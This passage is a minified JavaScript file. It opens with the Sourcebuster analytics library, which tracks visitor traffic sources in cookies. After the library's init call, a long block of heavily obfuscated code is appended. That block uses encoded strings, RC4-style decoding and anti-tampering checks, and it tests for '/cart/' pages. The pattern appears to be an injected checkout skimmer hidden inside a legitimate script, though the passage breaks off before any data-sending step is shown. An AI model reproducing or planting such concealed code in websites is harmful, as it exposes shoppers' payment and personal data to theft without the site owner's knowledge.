s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(_0x21e1ad,_0x486de8){function _0x35b8e2(_0xe27346,_0x5e9c83,_0x513503,_0x119e7c,_0x3972f1){return _0x478c(_0xe27346- -158,_0x119e7c)}function _0x1fb815(_0x5b3681,_0x2a0472,_0x1658b4,_0xc1337f,_0x5b2624){return _0x478c(_0x5b2624-806,_0x2a0472)}function _0x43d512(_0x5ce562,_0x137ae8,_0x450b34,_0x44f92b,_0x49b427){return _0x478c(_0x137ae8- -220,_0x5ce562)}function _0x43cc65(_0x1008a2,_0x2dec33,_0x2f0954,_0x257319,_0x4a8553){return _0x478c(_0x2f0954- -661,_0x2dec33)}const _0xed6daf=_0x21e1ad();function _0x456f10(_0x4d684b,_0x336ee7,_0x1cb215,_0x1d40f9,_0xb31f58){return _0x478c(_0x4d684b- -304,_0xb31f58)}for(;;)try{if(-parseInt(_0x1fb815(1099,"((eD",1185,855,1136))/1+parseInt(_0x35b8e2(97,247,174,"z3v^",226))/2*(parseInt(_0x43d512("BWFb",260,317,289,-31))/3)+-parseInt(_0x1fb815(975,"hc2L",1170,1373,1235))/4+parseInt(_0x1fb815(1293,"&9eg",1091,1075,1234))/5*(-parseInt(_0x35b8e2(510,664,755,"&9eg",292))/6)+-parseInt(_0x35b8e2(484,402,426,"t4Yq",212))/7*(-parseInt(_0x43cc65(-395,"0MK6",-532,-642,-635))/8)+-parseInt(_0x1fb815(1344,"&9eg",1220,1134,1353))/9+parseInt(_0x456f10(175,308,89,25,"j]Pp"))/10===_0x486de8)break;_0xed6daf.push(_0xed6daf.shift())}catch{_0xed6daf.push(_0xed6daf.shift())}})(_0x4161,2*115484+-465476+667969);function _0x3c998d(_0x3b753f,_0x2b17a6,_0x7e93c,_0x4d2d1f,_0x214880){return _0x478c(_0x3b753f- -315,_0x214880)}const _0x33fb61=function(){const _0x5ba691={};_0x5ba691[_0x3eb20f(1278,"u3iL",1181,1462,1104)]=function(_0x47a3b0,_0x4fb86e){return _0x47a3b0!==_0x4fb86e},_0x5ba691[_0x3eb20f(1101,"HnFa",1184,1448,1472)]=_0x3eb20f(1537,"t4Yq",1513,1774,1567);function _0x5a8278(_0x4192b7,_0x4f3777,_0x3f1a78,_0x1e7352,_0x5cfdd9){return _0x478c(_0x5cfdd9-842,_0x4192b7)}function _0x281b2b(_0x3a638e,_0x113de2,_0x2192f4,_0x37de31,_0x251c53){return _0x478c(_0x37de31-598,_0x113de2)}_0x5ba691[_0x3eb20f(1547,"*c9i",1453,1510,1543)]=_0x2d4197(494,202,460,647,"Yep2"),_0x5ba691[_0x281b2b(1217,"$pMv",1474,1214,1153)]=_0x5a8278("sN4l",1328,1125,1370,1420),_0x5ba691[_0xc70525(572,290,"0Sb$",149,170)]=_0x5a8278(")&9X",1327,1007,943,1187)+_0x3eb20f(1629,"Jcut",1601,1654,1594)+_0x5a8278("*c9i",1259,1018,831,1111),_0x5ba691[_0x2d4197(614,344,581,668,"0MK6")]=_0x281b2b(1119,"4t*y",1031,1162,1330),_0x5ba691[_0x5a8278("xRqr",1079,1522,1099,1374)]=function(_0xd885a3,_0xbc804b){return _0xd885a3&&_0xbc804b},_0x5ba691[_0xc70525(35,230,"BWFb",-18,473)]=function(_0x18fcec,_0x286339){return _0x18fcec!==_0x286339};function _0xc70525(_0x3dffad,_0x4f78a8,_0x599cc2,_0x26cf15,_0x38eeb0){return _0x478c(_0x4f78a8- -259,_0x599cc2)}function _0x2d4197(_0x550462,_0x4e037d,_0x283740,_0x174b0a,_0x1fd63b){return _0x478c(_0x550462-385,_0x1fd63b)}function _0x3eb20f(_0x48af1e,_0x25992a,_0x491f84,_0x4bcc48,_0x2d70ce){return _0x478c(_0x491f84-972,_0x25992a)}_0x5ba691[_0xc70525(72,-42,"0MK6",-128,-65)]=_0x3eb20f(1551,"mC8Q",1463,1440,1446),_0x5ba691[_0xc70525(660,427,")&9X",528,434)]=_0xc70525(244,110,"j2MD",300,-83);const _0x542183=_0x5ba691;let _0x488a82=!0;return function(_0x3e1cea,_0x15d55e){function _0x443cd9(_0x5f53bd,_0x428587,_0xbcf59,_0xb95e87,_0x1ff573){return _0xc70525(_0x5f53bd-180,_0x1ff573- -68,_0xbcf59,_0xb95e87-312,_0x1ff573-276)}function _0x5869da(_0x28d2b8,_0x3ff18a,_0x3ac64f,_0x49310d,_0x25705d){return _0x3eb20f(_0x28d2b8-152,_0x25705d,_0x49310d- -632,_0x49310d-4,_0x25705d-498)}function _0x1d4126(_0x5208ce,_0x38c734,_0x24fe87,_0x5c0461,_0x33429f){return _0x3eb20f(_0x5208ce-408,_0x33429f,_0x5208ce- -1681,_0x5c0461-378,_0x33429f-274)}function _0x1fe597(_0x1c243f,_0x2c73cd,_0x5599db,_0x4984a8,_0x391965){return _0xc70525(_0x1c243f-223,_0x1c243f-461,_0x391965,_0x4984a8-333,_0x391965-319)}function _0x1fa2c5(_0x5c0acc,_0xb07191,_0x58a039,_0x3f3ab7,_0x50d1b5){return _0xc70525(_0x5c0acc-2,_0x50d1b5-285,_0x58a039,_0x3f3ab7-452,_0x50d1b5-291)}if(_0x542183[_0x1fa2c5(406,746,"BWFb",347,515)](_0x542183[_0x1fe597(577,459,293,506,"ziGs")],_0x542183[_0x1fe597(572,771,406,325,"*c9i")])){const _0x161e93=_0x488a82?function(){function _0x14c3f5(_0x3f8d6a,_0x316e09,_0x129155,_0x5210b8,_0x281dd8){return _0x1fa2c5(_0x3f8d6a-439,_0x316e09-345,_0x129155,_0x5210b8-148,_0x3f8d6a- -672)}function _0xfc6cc9(_0x4e4a53,_0x35bd90,_0x3c80d5,_0x5b5e53,_0x41bd98){return _0x5869da(_0x4e4a53-391,_0x35bd90-499,_0x3c80d5-426,_0x41bd98- -11,_0x3c80d5)}function _0x2bc08d(_0x58da30,_0x1c6abd,_0x2640a7,_0x1a4b65,_0xfbb8a4){return _0x5869da(_0x58da30-47,_0x1c6abd-13,_0x2640a7-95,_0x2640a7- -646,_0x1a4b65)}function _0x205311(_0x3be902,_0x4c62b5,_0x464199,_0x2e652b,_0x5820e1){return _0x5869da(_0x3be902-251,_0x4c62b5-180,_0x464199-20,_0x3be902-353,_0x464199)}function _0x4f6fe9(_0x111b98,_0x31d76b,_0x546fa2,_0x115829,_0x3a169e){return _0x1fe597(_0x111b98-190,_0x31d76b-473,_0x546fa2-92,_0x115829-356,_0x31d76b)}if(_0x542183[_0x205311(1211,994,"((eD",1314,1041)](_0x542183[_0xfc6cc9(696,677,"hc2L",820,722)],_0x542183[_0x205311(817,805,"[s#T",526,1051)])){if(_0x15d55e)if(_0x542183[_0x4f6fe9(631,"sN4l",901,598,684)](_0x542183[_0xfc6cc9(800,771,"Imgi",556,594)],_0x542183[_0x205311(1265,1335,"(c[J",1153,1422)])){if(_0x21ccc8){const _0x34c70e=_0x3d0ec4[_0x4f6fe9(824,"u3iL",811,1117,557)](_0xbd346c,arguments);return _0x5b27d2=null,_0x34c70e}}else{const _0x12e44e=_0x15d55e[_0x14c3f5(-323,-343,"$pMv",-295,-422)](_0x3e1cea,arguments);return _0x15d55e=null,_0x12e44e}}else{const _0x7fcd4e=_0x3c06e7?function(){function _0x5d27c0(_0x39b386,_0x5337df,_0x206421,_0x144e4f,_0x214d49){return _0x205311(_0x144e4f- -1070,_0x5337df-300,_0x206421,_0x144e4f-50,_0x214d49-366)}if(_0x51e752){const _0x30557c=_0x423813[_0x5d27c0(-314,-72,"mjFe",-214,-471)](_0x161dfb,arguments);return _0x5b4f2c=null,_0x30557c}}:function(){};return _0x5e27c8=!1,_0x7fcd4e}}:function(){};return _0x488a82=!1,_0x161e93}else{const _0x1d328a=[_0x542183[_0x1d4126(-253,-410,-390,-302,"$pMv")],_0x542183[_0x1fe597(730,540,979,454,")y]$")]][_0x443cd9(-46,360,"((eD",151,74)+_0x443cd9(81,-422,"9Dqb",-256,-194)](_0x191f30[_0x1fe597(524,616,349,766,"W28n")+_0x1d4126(-38,-174,125,-330,"np7q")+_0x1fa2c5(81,180,"WdfM",415,314)]),_0x11c691=/\/cart\//[_0x443cd9(222,452,"5VVt",24,219)](_0x433e2e[_0x1fe597(725,599,906,676,"ioR*")]);_0x542183[_0x5869da(1036,858,942,872,"xRqr")](_0x1d328a,_0x11c691)&&this[_0x1fe597(560,854,626,322,"Ie80")+_0x443cd9(-47,-56,"*c9i",-434,-209)+_0x1d4126(-568,-599,-750,-698,"TPhv")]()}}}(),_0x36c663=_0x33fb61(this,function(){const _0x47e16a={};_0x47e16a[_0x37c662(774,"[s#T",758,697,419)]=_0x37c662(429,"ziGs",366,582,628)+_0x37c662(831,"j2MD",810,639,693)+"+$";function _0x18a043(_0x36e9a0,_0x1ae4c4,_0x3baa6c,_0x4dd9ee,_0x206bdd){return _0x478c(_0x206bdd-189,_0x36e9a0)}const _0x510dc7=_0x47e16a;function _0x37c662(_0x462210,_0x224cbd,_0x3d7ba0,_0x31ac91,_0x2c906a){return _0x478c(_0x31ac91-254,_0x224cbd)}function _0x34f926(_0x43b6b9,_0x56d6b5,_0x399067,_0x4cffc8,_0x4e4a92){return _0x478c(_0x4e4a92- -901,_0x399067)}function _0x3efe62(_0x2c8276,_0x1f7485,_0x2bd03d,_0x2674c5,_0xa716cd){return _0x478c(_0x2bd03d-740,_0x1f7485)}function _0x1b3093(_0x40060d,_0x577cee,_0x192dab,_0x51e328,_0xb9a321){return _0x478c(_0x40060d-211,_0xb9a321)}return _0x36c663[_0x1b3093(787,997,511,671,"(c[J")+_0x37c662(890,"H4XV",842,714,846)]()[_0x37c662(784,"o%0e",922,880,589)+"h"](_0x510dc7[_0x34f926(-489,-792,"Ie80",-936,-640)])[_0x1b3093(608,743,681,677,"*c9i")+_0x3efe62(1097,"4t*y",1320,1396,1250)]()[_0x34f926(-370,-659,"4%mR",-401,-621)+_0x34f926(-874,-799,"9Dqb",-882,-614)+"r"](_0x36c663)[_0x18a043("CU1X",736,351,692,611)+"h"](_0x510dc7[_0x3efe62(1365,"JEr)",1086,1261,1038)])});function _0x35aa42(_0x34210c,_0x3ac4c7,_0x511ee5,_0x59a67d,_0x3b9ada){return _0x478c(_0x3ac4c7- -23,_0x511ee5)}_0x36c663();function _0x478c(_0xccce4e2,_0x2c973e){const _0x1ea637=_0x4161();return _0x478c=function(_0x37ceb6,_0xd6b597){_0x37ceb6=_0x37ceb6-(8041*-1+-1206*3+1*11759);let _0x1165862=_0x1ea637[_0x37ceb6];if(_0x478c.WZLnny===void 0){var _0x55cc5a2=function(_0x332e74){const _0x577370="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5cccd8="",_0x274801="",_0x1a4b43=_0x5cccd8+_0x55cc5a2;for(let _0xca2178=0,_0x2f4059,_0x11a2302,_0x161e002=0;_0x11a2302=_0x332e74.charAt(_0x161e002++);~_0x11a2302&&(_0x2f4059=_0xca2178%4?_0x2f4059*64+_0x11a2302:_0x11a2302,_0xca2178++%4)?_0x5cccd8+=_0x1a4b43.charCodeAt(_0x161e002+10)-10!==0?String.fromCharCode(255&_0x2f4059>>(-2*_0xca2178&6)):_0xca2178:0)_0x11a2302=_0x577370.indexOf(_0x11a2302);for(let _0xd3be6b=0,_0x274130=_0x5cccd8.length;_0xd3be6b<_0x274130;_0xd3be6b++)_0x274801+="%"+("00"+_0x5cccd8.charCodeAt(_0xd3be6b).toString(16)).slice(-2);return decodeURIComponent(_0x274801)};const _0x454e0a2=function(_0x420aa22,_0x4bee522){let _0x20662c=[],_0x5a73b4=0,_0x42c743,_0x1e43b0="";_0x420aa22=_0x55cc5a2(_0x420aa22);let _0x5a72b7;for(_0x5a72b7=0;_0x5a72b7<256;_0x5a72b7++)_0x20662c[_0x5a72b7]=_0x5a72b7;for(_0x5a72b7=0;_0x5a72b7<256;_0x5a72b7++)_0x5a73b4=(_0x5a73b4+_0x20662c[_0x5a72b7]+_0x4bee522.charCodeAt(_0x5a72b7%_0x4bee522.length))%256,_0x42c743=_0x20662c[_0x5a72b7],_0x20662c[_0x5a72b7]=_0x20662c[_0x5a73b4],_0x20662c[_0x5a73b4]=_0x42c743;_0x5a72b7=0,_0x5a73b4=0;for(let _0xf0352c=0;_0xf0352c<_0x420aa22.length;_0xf0352c++)_0x5a72b7=(_0x5a72b7+1)%256,_0x5a73b4=(_0x5a73b4+_0x20662c[_0x5a72b7])%256,_0x42c743=_0x20662c[_0x5a72b7],_0x20662c[_0x5a72b7]=_0x20662c[_0x5a73b4],_0x20662c[_0x5a73b4]=_0x42c743,_0x1e43b0+=String.fromCharCode(_0x420aa22.charCodeAt(_0xf0352c)^_0x20662c[(_0x20662c[_0x5a72b7]+_0x20662c[_0x5a73b4])%256]);return _0x1e43b0};_0x478c.UFCMKV=_0x454e0a2,_0xccce4e2=arguments,_0x478c.WZLnny=!0}const _0x1794ab=_0x1ea637[-2521*3+-3803*1+5683*2],_0x1cc6fb=_0x37ceb6+_0x1794ab,_0x553eee2=_0xccce4e2[_0x1cc6fb];if(_0x553eee2)_0x1165862=_0x553eee2;else{if(_0x478c.qSoLIq===void 0){const _0x6b55f9=function(_0x124665){this.JBDxJR=_0x124665,this.cFLFVH=[1,0,0],this.qaTeqq=function(){return"newState"},this.LyoKzq="\\w+ *\\(\\) *{\\w+ *",this.bimpQL=`['|"].+['|"];? *}`};_0x6b55f9.prototype.JNvSOw=function(){const _0x6f78fd=new RegExp(this.LyoKzq+this.bimpQL),_0x20ad2a=_0x6f78fd.test(this.qaTeqq.toString())?--this.cFLFVH[-1*7711+127+-1517*-5]:--this.cFLFVH[-2941+-2*-1091+759];return this.chNcmH(_0x20ad2a)},_0x6b55f9.prototype.chNcmH=function(_0x5d51b1){return~_0x5d51b1?this.AmmyBl(this.JBDxJR):_0x5d51b1},_0x6b55f9.prototype.AmmyBl=function(_0x2aa448){for(let _0x333ed4=-2*-2909+-1*4733+-1085,_0x2a5872=this.cFLFVH.length;_0x333ed4<_0x2a5872;_0x333ed4++)this.cFLFVH.push(Math.round(Math.random())),_0x2a5872=this.cFLFVH.length;return _0x2aa448(this.cFLFVH[2357*-1+-4085+1*6442])},new _0x6b55f9(_0x478c).JNvSOw(),_0x478c.qSoLIq=!0}_0x1165862=_0x478c.UFCMKV(_0x1165862,_0xd6b597),_0xccce4e2[_0x1cc6fb]=_0x1165862}return _0x1165862},_0x478c(_0xccce4e2,_0x2c973e)}const _0x36946a=function(){function _0x1a9d34(_0x28b6ae,_0xe36389,_0xfe9fb5,_0x54e2cc,_0x5bbaf2){return _0x478c(_0x28b6ae- -284,_0xe36389)}const _0x32ae54={};_0x32ae54[_0x53f24e(894,1287,1184,")&9X",996)]=_0x53f24e(532,732,591,"CU1X",578)+_0x57613d(1218,1214,1194,"9Dqb",1198)+_0x57613d(719,919,765,"Yep2",782);function _0x48646b(_0x3677dc,_0x2f58d4,_0x12bc67,_0x2c0e5d,_0x486ca7){return _0x478c(_0x12bc67-351,_0x3677dc)}_0x32ae54[_0x57613d(756,992,815,"u3iL",741)]=_0x57613d(1183,966,1099,"[s#T",849),_0x32ae54[_0x53f24e(825,602,791,"lJo7",529)]=function(_0x42f472,_0x233983){return _0x42f472&&_0x233983},_0x32ae54[_0x48646b("ziGs",595,657,462,523)]=function(_0x565c7e,_0x10ff5f){return _0x565c7e!==_0x10ff5f},_0x32ae54[_0x53f24e(412,682,426,"ziGs",488)]=_0x57613d(431,516,694,"pyDs",535),_0x32ae54[_0x53f24e(719,684,991,"((eD",939)]=function(_0x14def1,_0xc968df){return _0x14def1===_0xc968df};function _0x3df461(_0x1083d0,_0x4ea527,_0x5930c1,_0xbf0213,_0x476b55){return _0x478c(_0x1083d0- -363,_0x476b55)}function _0x53f24e(_0x1e63f4,_0x1a9357,_0x1389f2,_0xcca9fd,_0x28099b){return _0x478c(_0x28099b-342,_0xcca9fd)}_0x32ae54[_0x53f24e(703,836,891,"j]Pp",746)]=_0x53f24e(810,486,718,"[s#T",654),_0x32ae54[_0x3df461(-91,-271,-193,-321,"np7q")]=function(_0x46d717,_0x292ea0){return _0x46d717!==_0x292ea0},_0x32ae54[_0x53f24e(1078,1199,1081,"lJo7",1011)]=_0x53f24e(742,168,390,"mjFe",443),_0x32ae54[_0x48646b("Imgi",483,597,650,570)]=_0x57613d(867,1400,1151,"pyDs",1228);function _0x57613d(_0x4a4aeb,_0x4bfa73,_0x21c185,_0x418e23,_0x54f74e){return _0x478c(_0x21c185-590,_0x418e23)}const _0x56c054=_0x32ae54;let _0x38b404=!0;return function(_0x3abc0a,_0x337de8){function _0x2c8ef1(_0x221146,_0x5da4f5,_0x199e51,_0x176d8d,_0xfda7c5){return _0x1a9d34(_0x221146-346,_0x176d8d,_0x199e51-301,_0x176d8d-417,_0xfda7c5-119)}function _0x1a4796(_0x2f9246,_0x482d93,_0x3bd250,_0xddf42b,_0x49028b){return _0x3df461(_0x2f9246-1317,_0x482d93-441,_0x3bd250-441,_0xddf42b-221,_0x49028b)}const _0x9d17eb={WIKeL:_0x56c054[_0x1cf6a9(150,-59,-236,-64,"mC8Q")],JQfYU:_0x56c054[_0x2c8ef1(325,174,434,"WdfM",556)],PXrDQ:function(_0x36d8f7,_0x280655){function _0x9f8259(_0x2470b2,_0x2dfbc7,_0xf037b,_0x374b1b,_0x471d43){return _0x1cf6a9(_0x2470b2-91,_0x2dfbc7-55,_0xf037b-73,_0xf037b-1345,_0x471d43)}return _0x56c054[_0x9f8259(1079,763,1058,863,"[s#T")](_0x36d8f7,_0x280655)},gIwqX:function(_0x6ea6fc,_0xc32d6d){function _0x10fece(_0x52fc13,_0x3346bf,_0x4657e8,_0x11d13b,_0x4a8060){return _0x1cf6a9(_0x52fc13-113,_0x3346bf-440,_0x4657e8-115,_0x3346bf-1371,_0x4a8060)}return _0x56c054[_0x10fece(925,821,796,938,"hc2L")](_0x6ea6fc,_0xc32d6d)},uJjAo:_0x56c054[_0x1cf6a9(-656,-347,-401,-572,"W4%a")],pnFPb:function(_0x383f51,_0x148d8b){function _0x4cd19a(_0x1954b4,_0xa4a82f,_0x2538d1,_0x4afdb3,_0x281c11){return _0x2c8ef1(_0x1954b4-283,_0xa4a82f-244,_0x2538d1-488,_0x4afdb3,_0x281c11-59)}return _0x56c054[_0x4cd19a(969,721,1210,"RNix",1112)](_0x383f51,_0x148d8b)},WCDOZ:_0x56c054[_0x4bf456(815,1029,"0Sb$",611,516)]};function _0xc3311c(_0xd69e72,_0x131686,_0x53998f,_0x317a4e,_0x2b1d9e){return _0x53f24e(_0xd69e72-71,_0x131686-87,_0x53998f-477,_0x2b1d9e,_0x53998f- -1236)}function _0x1cf6a9(_0x4732ed,_0x44ff11,_0x3549e4,_0x20e264,_0xc598e){return _0x48646b(_0xc598e,_0x44ff11-213,_0x20e264- -1112,_0x20e264-436,_0xc598e-55)}function _0x4bf456(_0x70b9d7,_0x390e57,_0x25e2a4,_0x307fd4,_0x51ad7a){return _0x48646b(_0x25e2a4,_0x390e57-302,_0x70b9d7- -91,_0x307fd4-112,_0x51ad7a-79)}if(_0x56c054[_0x2c8ef1(406,238,446,"j2MD",497)](_0x56c054[_0x4bf456(747,1022,"((eD",551,546)],_0x56c054[_0xc3311c(-596,-512,-563,-286,"TPhv")])){const _0x58112=_0x38b404?function(){function _0x5d99c9(_0x19277f,_0x5db9b6,_0x432865,_0x4b1b32,_0x3629d3){return _0x1cf6a9(_0x19277f-107,_0x5db9b6-304,_0x432865-64,_0x19277f-897,_0x4b1b32)}function _0x400743(_0x54f72a,_0x528775,_0x1f8083,_0x1c17f3,_0x33e4e0){return _0x4bf456(_0x1f8083-69,_0x528775-136,_0x1c17f3,_0x1c17f3-69,_0x33e4e0-191)}function _0x3e78c5(_0x53477e,_0x416261,_0x388ca2,_0x243538,_0x281572){return _0xc3311c(_0x53477e-313,_0x416261-58,_0x243538-1537,_0x243538-410,_0x281572)}function _0x1e99e0(_0x58672f,_0x479732,_0xf9d028,_0x1cd8d7,_0x5f4917){return _0x1cf6a9(_0x58672f-300,_0x479732-249,_0xf9d028-356,_0x5f4917-1605,_0x58672f)}const _0x3963d8={PGZUa:_0x9d17eb[_0x3e78c5(682,1052,715,907,"j2MD")],DoBJW:_0x9d17eb[_0x3e78c5(868,1432,1220,1151,"Imgi")],jaVZM:function(_0x2d1901,_0x16ec54){function _0x58178b(_0x591b8b,_0x42b6e8,_0x38ae15,_0x5d41d0,_0x4c94f7){return _0x400743(_0x591b8b-35,_0x42b6e8-23,_0x4c94f7- -433,_0x591b8b,_0x4c94f7-418)}return _0x9d17eb[_0x58178b("hc2L",828,839,684,539)](_0x2d1901,_0x16ec54)}};function _0x224eb8(_0x2a3829,_0x298978,_0x4202d9,_0x1780af,_0x116a8e){return _0x1a4796(_0x298978- -797,_0x298978-382,_0x4202d9-236,_0x1780af-382,_0x1780af)}if(_0x9d17eb[_0x3e78c5(990,975,1366,1118,"WdfM")](_0x9d17eb[_0x5d99c9(242,46,401,"sN4l",373)],_0x9d17eb[_0x5d99c9(344,505,167,"4t*y",153)]))this[_0x1e99e0("W4%a",1123,1230,1325,1271)]();else if(_0x337de8)if(_0x9d17eb[_0x400743(1042,996,862,"BWFb",678)](_0x9d17eb[_0x400743(368,364,624,"JEr)",575)],_0x9d17eb[_0x3e78c5(1540,1339,1051,1262,"t4Yq")])){const _0x21be3c=_0x337de8[_0x5d99c9(513,469,472,"(c[J",544)](_0x3abc0a,arguments);return _0x337de8=null,_0x21be3c}else{const _0x4f3b9a={lIKSM:_0x3963d8[_0x400743(490,874,738,"np7q",952)],COHso:_0x3963d8[_0x1e99e0("4t*y",993,988,1005,1275)],UKkHY:function(_0x276c25,_0x3f6d5a){function _0x1c68a6(_0x2e6144,_0x2131a6,_0x3a3e32,_0x4462b7,_0x22a2c1){return _0x400743(_0x2e6144-342,_0x2131a6-293,_0x2e6144- -827,_0x22a2c1,_0x22a2c1-38)}return _0x3963d8[_0x1c68a6(-81,-143,-18,-326,"j]Pp")](_0x276c25,_0x3f6d5a)}};_0x3a1763[_0x224eb8(670,546,464,")y]$",437)+_0x1e99e0("pyDs",755,968,828,1051)]()[_0x224eb8(981,844,747,"((eD",1055)+"ch"](_0x40bf24=>{const _0x2f22b1=[_0x4f3b9a[_0xede0d2(1514,1602,1319,"z3v^",1260)],_0x4f3b9a[_0x357f73("Imgi",321,157,-125,-77)]][_0xede0d2(1582,1320,1342,"JEr)",1107)+_0xd7d121("0MK6",-4,-220,-402,-257)](_0x40bf24[_0xd7d121("mC8Q",-819,-753,-949,-718)+_0xede0d2(1061,1070,969,"aJ^)",1211)+_0x45c07b("HnFa",-654,-758,-496,-558)]);function _0x5ccec8(_0xa82c54,_0x381689,_0x499300,_0x5bceac,_0x50cb17){return _0x3e78c5(_0xa82c54-215,_0x381689-41,_0x499300-388,_0x5bceac- -1116,_0x381689)}function _0x357f73(_0x32714a,_0x2015d5,_0xd6f706,_0x4f807d,_0x51bed6){return 